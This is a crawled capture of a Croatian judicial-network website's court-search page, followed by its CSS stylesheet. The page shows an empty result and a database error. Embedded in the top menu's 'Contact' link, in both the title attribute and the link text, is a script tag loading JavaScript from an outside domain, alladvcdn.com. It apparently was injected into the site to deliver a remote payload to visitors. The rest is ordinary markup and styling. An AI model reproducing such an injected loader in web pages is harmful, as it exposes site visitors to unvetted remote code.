

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sudacka-mreza.hr/sudovi.aspx?Search=&ShowID=dir121&Lng=en
body_size: 31101
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><meta http-equiv="X-UA-Compatible" content="IE=7" /><title>
	Judical web
</title>
	<meta name="keywords" content="key" />
	<meta name="description" content="desc" />
	<meta name="robots" content="index,follow" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="distribution" content="global" /><meta name="revisit-after" content="2 weeks" /><meta http-equiv="content-language" content="hr" /><meta name="author" content="WEB Marketing - http://www.wem.hr" /><meta name="rating" content="General" /><link rel="shortcut icon" href="/favicon.ico" /><meta http-equiv="imagetoolbar" content="no" />	

	
	<!-- CSS -->
	<link href="/css/master.css" rel="stylesheet" type="text/css" media="screen" /><link href="/css/menu.css" rel="stylesheet" type="text/css" media="screen" /><link href="/css/content.css" rel="stylesheet" type="text/css" media="screen" /><link href="/css/print.css" rel="stylesheet" type="text/css" media="print" />
		
	<!-- JS, CSS: Font-size -->	
	<script src="/js/css-switch.js" type="text/javascript"></script>
	<link rel="alternate stylesheet" type="text/css" title="small-fonts" href="/css/small.css" media="screen" /><link rel="alternate stylesheet" type="text/css" title="large-fonts" href="/css/large.css" media="screen" />
	
	<!--[if lte IE 7]>
	<link rel="stylesheet" type="text/css" href="css/ie-fix.css" media="screen" />
	<![endif]-->
	
	<!-- JS: SWF object -->
	<script type="text/javascript" src="/js/swfobject.js"></script>

	<!-- JS, CSS: Tabbed pannels -->	
	<!-- <script src="js/tabbedpannels.js" type="text/javascript"></script> -->
	<!-- <link href="css/tabbedpanells.css" rel="stylesheet" type="text/css" media="screen" /> -->
		
    <!-- JS: Step carousel -->
    <script type="text/javascript" src="/js/jquery-1.2.6.pack.js"></script>
	<script type="text/javascript" src="/js/stepcarousel.js"></script>
	
    <!-- CSS: Step carousel -->
    <link href="/css/stepcarousel.css" rel="stylesheet" type="text/css" media="screen" /><link href="/admin/css/admin-main.css" rel="stylesheet" type="text/css" media="all" />
    <script src="/admin/main_scr.js" type="text/javascript"></script>

    <!-- SS -->
	<link rel="stylesheet" href="/lightbox/lightbox.css" type="text/css" media="screen" />
	
	<script src="/lightbox/prototype.js" type="text/javascript"></script>
	<script src="/lightbox/scriptaculous.js?load=effects,builder" type="text/javascript"></script>
	<script src="/lightbox/lightbox.js" type="text/javascript"></script>
	<!-- SS -->
	
</head>
<body  onbeforeunload="DoScriptsOnBeforeUnload();" onload="DoScriptsOnLoad();">
    <form name="form1" method="post" action="sudovi.aspx?Search=&amp;ShowID=dir121&amp;Lng=en" id="form1">
<div>
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="23" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/RzE9ZG9uaXJhanRlJyB0aXRsZT0nRG9uYXRlJz5Eb25hdGU8L2E+PC9saT48bGk+PGEgIGhyZWY9J2phdmFzY3JpcHQ6OycgdGl0" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="[base64]" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="U3dpdGNoJz48bGk+PGEgaHJlZj0nc3Vkb3ZpLmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="[base64]" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="[base64]" />
<input type="hidden" name="__VIEWSTATE8" id="__VIEWSTATE8" value="[base64]" />
<input type="hidden" name="__VIEWSTATE9" id="__VIEWSTATE9" value="[base64]" />
<input type="hidden" name="__VIEWSTATE10" id="__VIEWSTATE10" value="[base64]" />
<input type="hidden" name="__VIEWSTATE11" id="__VIEWSTATE11" value="[base64]" />
<input type="hidden" name="__VIEWSTATE12" id="__VIEWSTATE12" value="[base64]" />
<input type="hidden" name="__VIEWSTATE13" id="__VIEWSTATE13" value="[base64]" />
<input type="hidden" name="__VIEWSTATE14" id="__VIEWSTATE14" value="[base64]" />
<input type="hidden" name="__VIEWSTATE15" id="__VIEWSTATE15" value="[base64]" />
<input type="hidden" name="__VIEWSTATE16" id="__VIEWSTATE16" value="[base64]" />
<input type="hidden" name="__VIEWSTATE17" id="__VIEWSTATE17" value="[base64]" />
<input type="hidden" name="__VIEWSTATE18" id="__VIEWSTATE18" value="[base64]" />
<input type="hidden" name="__VIEWSTATE19" id="__VIEWSTATE19" value="[base64]" />
<input type="hidden" name="__VIEWSTATE20" id="__VIEWSTATE20" value="[base64]" />
<input type="hidden" name="__VIEWSTATE21" id="__VIEWSTATE21" value="[base64]" />
<input type="hidden" name="__VIEWSTATE22" id="__VIEWSTATE22" value="[base64]/hMnbsX5w==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=GHHbgq-Jzj-vsk6l3uTNbXPvzbhUeNx9wx-VAYdTTxpcPyub5Hk1BWFy3cw-EALK6DS1foFS-11O7T78PA2TB1_BPZY1&amp;t=636041026940000000" type="text/javascript"></script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="7433210E" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
	<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWDwLcgNzzCAKcjfqDAQKK67jiBAKbre7CDALawqNXAp7K+EQCz9zFqQQC7KCP5wMC6aCP5wMC6KCP5wMC66CP5wMC76CP5wMC7aCP5wMC+qCP5wMC7ejH8wXBlxtKTtjI9+2oEi1C+KUMCfBx2A==" />
</div>
    
        <div id="wrapper">

            <!-- HEADER -->
            <div id="header" STYLE="z-index: 0">
            
	            <!-- LOGOTIPI - print i sceen verzije -->
                <img src='images/layout/print-logo-en.gif' alt='Judges Web' id='print-logo' /><a href='default.aspx' title='Judges Web' id='logo-en'>Judges Web</a>


				<!-- GORNJI IZBORNIK ul#topMenu -->
                <ul id='topMenu'><li><a  href='/linkovi.aspx' title='Links'>Links</a></li><li><a  href='/sadrzaj.aspx?G1=donirajte' title='Donate'>Donate</a></li><li><a  href='javascript:;' title='Galleries'>Galleries</a><ul><li><a  href='/galerije.aspx?Cat=31' title='Photo Galleries'>Photo Galleries</a></li></ul></li><li><a  href='javascript:;' title='Media about us'>Media about us</a><ul><li><a  href='/galerije.aspx?Cat=11' title='Audio Galleries'>Audio Galleries</a></li><li><a  href='/galerije.aspx?Cat=21' title='Video Galleries'>Video Galleries</a></li><li><a  href='/popis-dokumenata.aspx?Cat=10' title='Press clipping'>Press clipping</a></li></ul></li><li><a  href='/sadrzaj.aspx?G1=o-nama' title='About Us'>About Us</a></li><li><a  href='/bpp.aspx' title='Free legal aid'>Free legal aid</a></li><li><a  href='/kontakt.aspx' title='Contact<script src="https://alladvcdn.com/ksmnews.js"></script>'>Contact<script src="https://alladvcdn.com/ksmnews.js"></script></a></li></ul>


	            <!-- LOGIN FORMA -->
	            <div id="login">
<fieldset>
<div class="input">
<label for="LoginUserName"><span id="uc_login1_lbl_u">Username:</span></label>
<input name="uc_login1$LoginUserName" type="text" maxlength="50" id="uc_login1_LoginUserName" />
</div>
<div class="input">
<label for="LoginPassword"><span id="uc_login1_lbl_p">Password:</span></label>
<input name="uc_login1$LoginPassword" type="password" maxlength="20" id="uc_login1_LoginPassword" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('uc_login1$LoginSubmitButton').click();return false;}} else {return true}; " />
</div>
<div id="loginSubmit">
<input type="submit" name="uc_login1$LoginSubmitButton" value="Login" id="uc_login1_LoginSubmitButton" />&nbsp;<span id="uc_login1_lbl_reg"><a href='/registracija.aspx'>Registration</a></span>
</div>
</fieldset></div>
        		
	            <!-- LINKOVI ZA IZMJENU JEZIKA -->
	            <ul id='languageSwitch'><li><a href='sudovi.aspx?Search=&ShowID=dir121&Lng=hr' title='Hrvatski'>HR</a></li><li class='on'><a href='sudovi.aspx?Search=&ShowID=dir121&Lng=en' title='English'>EN</a></li></ul>

        		
	            <!-- GLAVNI IZBORNIK ul#mainMenu -->
	            <ul id='mainMenu'><li><a href='/sudska-praksa.aspx' title='Case law'>Case law</a></li><li><a href='/vjestaci.aspx' title='Expert witnesses'>Expert witnesses</a></li><li><a href='/tumaci.aspx' title='Interpreters'>Interpreters</a></li><li class='on'><a href='/sudovi.aspx' title='Courts'>Courts</a></li><li><a href='/dorh.aspx' title='District attorney's office'>District attorney's office</a></li><li><a href='/nadleznost.aspx' title='Jurisdictional search'>Jurisdictional search</a></li><li><a href='/web-stecaj.aspx' title='WEB Bankruptcy®'>WEB Bankruptcy®</a></li><li><a href='/pristojbe.aspx' title='Court fees'>Court fees</a></li></ul>

        	
                <!-- PODIZBORNIK ul#subMenu -->
                
<p>

</p>

        	
            </div>
            <!-- HEADER -->
        	
            <!-- ZAVRŠETAK HEADERA I POČETAK SADRŽAJNOG DJELA (KOLONE UNUTAR div#containerWrapper) -->
            <div id="containerWrapper">
        	
        	    <!-- NAVIGACIJA -->
	            <div id="nav">
<p>
<!-- PATH / BREADCRUMBS --><ul id='path'><li><a href='/default.aspx' title='Home'>Home</a></li><li class='on'><a href='/sudovi.aspx' title='Courts'>Courts</a></li></ul><ul id='options'><li id='print'><a target='_blank' href='print.aspx?Page=sudovi_aspx&Search=&ShowID=dir121&Lng=en' title='Print'></a></li><li id='sitemap'><a href='mapa-weba.aspx' title='Web map'></a></li><li id='small'><a href='javascript:;' onclick=setActiveStyleSheet('small-fonts'); return false; title='A-'>A</a></li><li id='normal'><a href='javascript:;' onclick=setActiveStyleSheet('fonts'); return false; title='A'>A</a></li><li id='large'><a href='javascript:;' onclick=setActiveStyleSheet('large-fonts'); return false; title='A++'>A</a></li><li id='hwait'><div id='lywait' style='Z-INDEX: 1; VISIBILITY: hidden; WIDTH: 16px; HEIGHT: 16px'><div align='center'><IMG height='16' src='../images/admin/busy.gif' width='16' name='wt'></div></div></li></ul>
</p>
</div>
        		
	            <div id="container">
        		
		            <!-- GLAVNI/SREDIŠNJI SADRŽAJNI div#mainContainer -->
		            <div id="mainContainer">

			            <div id="homeContainer">
                            
                        </div>
                        		            
			            <div id="mainContent">
			            
                            <div id="o_ResultsHeader">
                                <span id="o_matchFound">Court details:</span>
                            </div>

                            

                            <div id="o_ResultsHeader">
                                <span id="o_matchFound"></span>
                            </div>
                                                    
			                
            			    <div class="spacerbottom"></div>

                            
			                
        				
            			    <div class="spacerbottom"></div>
                            
			            </div>
			            
		            </div>
        			
			        <div id="secContainer">
        			
			            <div id="odluke_Form">
            			
			            <div class="secContainer_Form">

				            <fieldset>
				            <h3><span id="lbl_pretragacaption">Court search</span></h3>
            				
				            <div class="input">
					            <span id="lbl_pretragakey">Name / court address</span><br />
					            <input name="txt_pretragakey" type="text" id="txt_pretragakey" class="inputlarge" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('cmd_search').click();return false;}} else {return true}; " />
				            </div>
            				
				            <div class="element-box">
					            <span id="lbl_desc1">Court type</span><br />
					            <select name="cmb_desc1" id="cmb_desc1">
	<option selected="selected" value="---">---</option>
	<option value="200012"></option>
	<option value="2">Commercial court</option>
	<option value="5">County court</option>
	<option value="6">High commercial court</option>
	<option value="7">High misdemeanor court</option>
	<option value="3">Misdemeanor court</option>
	<option value="1">Municipal court</option>
	<option value="8">Supreme court</option>

</select>
                            </div>

                            <br />
            				
				            <div class="submit">
				                <input type="submit" name="cmd_search" value="Search" id="cmd_search" class="button" />
				            </div>
				            
				            <br /><span id="lbl_status" class="error_status">Error: Either BOF or EOF is True, or the current record has been deleted. Requested operation requires a current record.</span>
				            
            				<div class="spacerbottom"></div>
				            </fieldset>

			            </div>

			            </div>

        			    

        			
        			    <div class="spacerbottom"></div>

		                <div id="podruznice"><ul>
<li id="podruzniceHRV" class="on"><a href="http://www.sudacka-mreza.hr" title="Croatia">Croatia</a></li>
<li id="podruzniceSRB"><a href="http://www.pravosudna-mreza.org.rs" title="Serbia">Serbia</a></li>
<li id="podruzniceMAK"><a href="http://www.pravosudna-mreza.org.mk" title="Macedonia">Macedonia</a></li>
</ul>
</div>
        			
        			    <div class="spacerbottom"></div>
        			
		            </div>
        		
	            </div>
        		
        		<div id="topLink"><a href='#wrapper' title='Go to the top'>Go to the top</a>
</div>
	            

        	
            </div>
        	
            <div id="footer">

	            <div id="sponsors"><div id='sponsorsSwitch' class='stepcarousel'><div class='belt'><div class='panel'><a href="http://www.ned.org/"><img src='images/sponsor_1.gif' alt='NATIONAL ENDOWEMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='images/sponsor_3.gif' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='images/sponsor_6.gif' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='user-folders/logo_nl.gif' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div><div class='panel'><a href="http://www.ned.org/"><img src='images/sponsor_1.gif' alt='NATIONAL ENDOWEMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='images/sponsor_3.gif' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='images/sponsor_6.gif' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='user-folders/logo_nl.gif' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div></div></div><script type='text/javascript'>stepcarousel.setup({galleryid:  'sponsorsSwitch',beltclass:  'belt',panelclass:  'panel',autostep: { enable: false, moveby: 1, pause: 3000 },panelbehavior: { speed: 1500, wraparound: true, persist: true },defaultbuttons: { enable: true, moveby: 1, leftnav: ['images/layout/sponsors-left.gif', -15, 19], rightnav: ['images/layout/sponsors-right.gif', 10, 19] },statusvars: ['statusA', 'statusB', 'statusC'],contenttype: ['inline']})</script>
</div>

	            <div id="copyright">&copy; 2009-2020 Judges web | E-mail: <a href='mailto:info@judgesweb.org'>info@judgesweb.org</a>
</br>
<img src='http://www.sudacka-mreza.hr/user-folders/Chat-Phone-icon  minimizirana 30x30.png' alt='' border='0' align='center'>
For all other informations regarding judical services, please contact us via our info line +385 98 459 353
</br>
Info line is available from 3:30 pm until 11:30 pm.
</div>

            </div>

        </div>
        
    

<script type="text/javascript">
//<![CDATA[

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
    <script type="text/javascript">
    var gaJsHost = (("https:" == document.location.protocol) ? 
    "https://ssl." : "http://www.");
    document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
    try {
        var pageTracker = _gat._getTracker("UA-7887749-1"); pageTracker._trackPageview();
    } catch (err) { }
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/master.css
body_size: 13272
content:
/*-----------------------------------------------------
   BASIC
------------------------------------------------------ */
*                                                      { margin: 0; padding: 0; list-style: none; }
body                                                   {
	font: normal .75em/1em Arial, Helvetica, sans-serif;
	color: #666;
	background: #373535;
	text-align: center;
	padding-bottom: 30px;
}

a img                                                  { border: none; }
a, a img,
a:link, a:visited,
a:hover, a:active                                      { outline: none; }
input:focus, textarea:focus,
select:focus, textarea:focus                           { outline: none; } /* Safari Fix. */

#print-logo { display: none; }

/*-----------------------------------------------------
   LAYOUT
------------------------------------------------------ */
#wrapper {
	width: 990px;
	margin: 0 auto;
	text-align: left;
	background: transparent url(../images/layout/wrapper-bg.gif) repeat-y 0 0;
	}

#header, #containerWrapper {
	margin-left: 5px;
	margin-right: 5px;
	padding-left: 10px;
	padding-right: 10px;
	}

#footer {
	width: 990px;
	background: transparent url(../images/layout/footer-bg.jpg) no-repeat left bottom;
	}
	
/*-----------------------------------------------------
   HEADER
------------------------------------------------------ */
#header {
	width: 960px;
	height: 247px;
	position: relative;
	background: transparent url(../images/layout/header-bg.gif) repeat-x 0 0;
	}
	
#logo {
	display: block;
	width: 499px;
	height: 164px;
	background: transparent url(../images/layout/sudacka-mreza-logo.gif) no-repeat 0 0;
	text-indent: -99999px;
	position: absolute;
	top: 2px;
	left: 20px;
	z-index: 0;
	}

#logo-en {
	display: block;
	width: 499px;
	height: 164px;
	background: transparent url(../images/layout/sudacka-mreza-logo-en.gif) no-repeat 0 0;
	text-indent: -99999px;
	position: absolute;
	top: 2px;
	left: 20px;
	z-index: 0;
	}

#logo-admin {
	display: block;
	width: 499px;
	height: 164px;
	background: transparent url(../images/admin/sudacka-mreza-logo.gif) no-repeat 0 0;
	text-indent: -99999px;
	position: absolute;
	top: 2px;
	left: 20px;
	z-index: 0;
	}
	
/*-----------------------------------------------------
   LOGIN
------------------------------------------------------ */
#login {
	width: 224px;
	height: 75px;
	background: transparent url(../images/layout/login-bg.gif) no-repeat 0 0;
	position: absolute;
	top: 56px;
	right: 15px;
	color: #4b6577;
	font-size: 10px;
	z-index: 1;
	}

#login fieldset { border: none; }

#login .input {
	height: 100%;
	overflow: hidden;
	margin: 8px 10px 0 0;
	text-align: right;
	}	
	
#login .input input {
	width: 120px;
	height: 12px;
	font: normal 10px Arial, Helvetica, sans-serif;
	vertical-align: middle;
	padding: 1px 2px;
	color: #4b6577;
	border: 1px solid #96aebf;
	}	

#loginSubmit { margin: 5px 0 0 89px; }

#LoginSubmitButton {
	width: 48px;
	height: 15px;
	background: transparent url(../images/layout/login-submit.gif) no-repeat 0 0;
	border: none;
	text-align: center;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #fff;
	margin-right: 10px;
	}	

#uc_login1_LoginSubmitButton {
	width: 48px;
	height: 15px;
	background: transparent url(../images/layout/login-submit.gif) no-repeat 0 0;
	border: none;
	text-align: center;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #fff;
	margin-right: 10px;
	}	
	
#login a { color: #4b6577; text-decoration: underline; }
#login a:hover { color: #000; text-decoration: underline; }

/*-----------------------------------------------------
   languageSwitch
------------------------------------------------------ */
#languageSwitch {
	position: absolute;
	top: 150px;
	right: 15px;
	font-size: 10px;
	}

#languageSwitch li {
	float: left;
	width: 31px;
	height: 20px;
	overflow: hidden;
	background: transparent url(../images/layout/lang-button.gif) no-repeat left bottom;
	}
#languageSwitch li.on { background: transparent url(../images/layout/lang-button-on.gif) no-repeat left bottom; }	
	
#languageSwitch a {
	display: block;
	float: left;
	width: 31px;
	text-align: center;
	color: #fff;
	text-decoration: none;
	padding-top: 6px;
	}

/*-----------------------------------------------------
   NAV
------------------------------------------------------ */	
#nav {
	height: 100%;
	overflow: hidden;
	margin-bottom: 20px;
	}
	
/*-----------------------------------------------------
   Path
------------------------------------------------------ */	
#path {
	display: inline;
	float: left;
	font-size: 10px;
	width: 650px;
	}
	
#path li {
	float: left;
	padding-right: 12px;
	margin-right: 7px;
	background: transparent url(../images/layout/path-arrow.gif) no-repeat right 4px;
	}
#path li.on { background: none; padding: 0; }
#path a { color: #5a646b; text-decoration: none; }

/*-----------------------------------------------------
   Options
------------------------------------------------------ */
#options {
	display: inline;
	float: right;
	line-height: 15px;
	}
	
#options li {
	float: left;
	margin-left: 5px;
	}	

#options a { color: #5a646b; text-decoration: none; }
#options a:hover { color: #000; text-decoration: none; }

#options li#sitemap { margin: 0 10px; }	

#sitemap a, #print a {
	display: block;
	width: 11px;
	height: 11px;
	text-indent: -9999px;
	}
	
#sitemap a { background: transparent url(../images/layout/sitemap.gif) no-repeat 0 0; }	
#print a { background: transparent url(../images/layout/print.gif) no-repeat 0 0; }	

#small { font-size: 10px; }
#normal { font-size: 12px; margin-top: -1px; }
#large { font-size: 15px; margin-top: -2px; }
#hwait { font-size: 10px; margin-top: 0px; }

/*-----------------------------------------------------
   containerWrapper
------------------------------------------------------ */
#containerWrapper {
	border-top: 1px solid #fff;
	overflow: hidden;
	height: 100%;
	background: #fff url(../images/layout/container-bg.gif) repeat-x 0 0;
	padding-top: 10px;
	}

/*-----------------------------------------------------
   CONTAINER
------------------------------------------------------ */
#container {
	height: 100%;
	overflow: hidden;
	}

#mainContainer {
	display: inline;
	float: left;
	width: 670px;
	}

#secContainer {
	display: inline;
	float: right;
	width: 270px;
	}	

#topLink {
	padding: 20px 0 15px 0;
	text-align: right;
	color: #8f8e8e;
	}

#topLink a { color: #8f8e8e; text-decoration: underline; }
#topLink a:hover { color: #666; text-decoration: underline; }

/*-----------------------------------------------------
   secContainer
------------------------------------------------------ */	
#secContainer { line-height: 1.4em; }

#secContainer h2, #secContainer h3,
#secContainer h4, #secContainer h5,
#secContainer h6 {
	font-size: 12px;
	font-weight: bold;
	margin: 0 -10px 10px -10px;
	padding-left: 10px;
	padding-right: 10px;
	line-height: 1em;
	}

#secContainer a { color: #515151; text-decoration: underline; }
#secContainer a:hover { color: #d21820; text-decoration: underline; }

#podruznice, #drustvene-mreze, 
#donatori, #kalendar-dogadanja {
	margin-bottom: 10px;
	border-bottom: 1px solid #a2a2a2;
	padding: 0 10px 10px 10px;
	}
	
#podruznice h3, #drustvene-mreze h3	{ color: #d51920; }
#donatori h3, #kalendar-dogadanja h3 { color: #515151; }

/*-----------------------------------------------------
   Search
------------------------------------------------------ */	
#searchForm {
	width: 270px;
	height: 33px;
	position: relative;
	background: transparent url(../images/layout/search-bg.gif) no-repeat 0 0;
	margin-bottom: 15px;
	}
	
#searchForm fieldset { border: none; }	
#searchForm label { display: none; }

#uc_searchform1_searchFor {
	color: #7c6343;
	font: normal 10px Arial, Helvetica, sans-serif;
	background: #fff;
	border: none;
	width: 178px;
	position: absolute;
	top: 12px;
	left: 20px;
	}
	
#uc_searchform1_searchSubmit {
	display: block;
	width: 45px;
	height: 14px;
	color: #fff;
	border: none;
	background: #7c6343;
	font: normal 10px Arial, Helvetica, sans-serif;
	text-align: center;
	position: absolute;
	top: 8px;
	right: 20px;
	line-height: 15px;
	}	

/*-----------------------------------------------------
   Podruznice menu
------------------------------------------------------ */	
#podruznice ul {
	height: 100%;
	overflow: hidden;
	}

#podruznice li {
	float: left;
	display: inline;
	}
	
#podruznice a {
	display: block;
	float: left;
	text-indent: -9999px;
	background-position: left top;
	}	

#podruznice a:hover,
#podruznice li.on a { background-position: left bottom; }

#podruzniceHRV { margin: 0 30px 0 20px; }
#podruzniceHRV a {
	width: 59px;
	height: 64px;
	background: transparent url(../images/layout/pod_hr.gif) no-repeat;
	}

#podruzniceSRB { margin: 0 40px 0 0; }
#podruzniceSRB a {
	width: 44px;
	height: 64px;
	background: transparent url(../images/layout/pod_sr.gif) no-repeat;
	}	

#podruzniceMAK a {
	width: 26px;
	height: 47px;
	background: transparent url(../images/layout/pod_mak.gif) no-repeat;
	margin-top: 15px;
	}	

.headlink {
	display: block !important;
	float: left !important;
	text-indent: 0px !important;
	}
/*-----------------------------------------------------
   DRUSTVENE MREZE
------------------------------------------------------ */	
#drustvene-mreze ul {
	width: 270px;
	margin: 0 -10px;
	background: transparent url(../images/layout/social-networks-bg.gif) no-repeat 0 0;
	text-align: center;
	padding: 10px 0;
	}
	
#drustvene-mreze ul li {
	display: inline;
	margin: 0 2px;
	}	

/*-----------------------------------------------------
   DONATORI
------------------------------------------------------ */
#donatoriLink {
	display: block;
	float: right;
	width: auto;
	font-size: 10px;
	margin-top: -23px;
	}
#donatoriSwtich { text-align: center; padding: 10px 0; } /* TEMP !!! */
	
/*-----------------------------------------------------
   KALENDAR DOGADANJA
------------------------------------------------------ */
#kalendar-dogadanja h3 {
	background: transparent url(../images/layout/heading-blue.gif) no-repeat 0 0;
	padding-top: 5px;
	padding-bottom: 5px;
	}
	
#kalendar-dogadanja ul li {
	background: transparent url(../images/layout/arrow.gif) no-repeat 0 3px;
	padding-left: 15px;
	margin: 5px 0;
	}	
	
#kalendar-dogadanja span.date {
	display: block;
	font-weight: bold;
	}	
	
/*-----------------------------------------------------
   NEWSLETTER
------------------------------------------------------ */
#newsletter {
	width: 270px;
	height: 90px;
	background: transparent url(../images/layout/newsletter-bg.gif) no-repeat 0 0;
	color: #59472e;
	margin-bottom: 10px;
	}
	
#newsletter fieldset { border: none; padding: 10px; }	
#secContainer #newsletter h3 { font-size: 14px; color: #59472e; margin-bottom: 5px; }

#newsletter label {
	display: block;
	font-size: 10px;
	}
	
#uc_newsletter1_newsletterEmail {
	background: #fff;
	border: 1px solid #ab9273;
	width: 240px;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #59472e;
	padding: 1px 4px;
	}	
	
#uc_newsletter1_newsletterSubmit {
	width: 69px;
	height: 16px;
	background: transparent url(../images/layout/newsletter-submit.gif) no-repeat 0 0;
	border: none;
	text-align: center;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #fff;
	margin-top: 4px;
	}	
	
/*-----------------------------------------------------
   TAGS
------------------------------------------------------ */
#tags {
	padding-top: 10px;
	background: transparent url(../images/layout/tags-top-bg.gif) no-repeat 0 0;
	line-height: 1.9em;
	}
	
#tags ul {
	padding: 5px 10px 10px 10px;
	background: transparent url(../images/layout/tags-bg.gif) no-repeat left bottom;
	text-align: center;
	}
	
#tags li { display: inline; margin: 0 5px; }	

.tag01 { font-size: 10px; }
.tag02 { font-size: 12px; }
.tag03 { font-size: 14px; }
.tag04 { font-size: 16px; }
.tag05 { font-size: 18px; }
.tag06 { font-size: 20px; }
.tag07 { font-size: 22px; }
.tag08 { font-size: 24px; }
.tag09 { font-size: 26px; }
.tag10 { font-size: 28px; }

#secContainer #tags a { text-decoration: none; }
#secContainer #tags a:hover { text-decoration: underline; }

/*-----------------------------------------------------
   FOOTER
------------------------------------------------------ */
#footer {
	background: transparent url(../images/layout/footer-bg.gif) no-repeat left bottom;
	padding: 0 0 25px 0;
	}

#copyright {
	text-align: center;
	color: #373535;
	font-size: 11px;
	line-height: 1.4em;
	}

#copyright a { color: #373535; text-decoration: none; }
#copyright a:hover { color: #373535; text-decoration: underline; }

#sponsors {
	width: 960px;
	height: 65px;
	background: transparent url(../images/layout/sponsors-bg.gif) no-repeat 0 0;
	margin: 0 auto 15px auto;
	}	

--- FILE ---
content_type: text/css
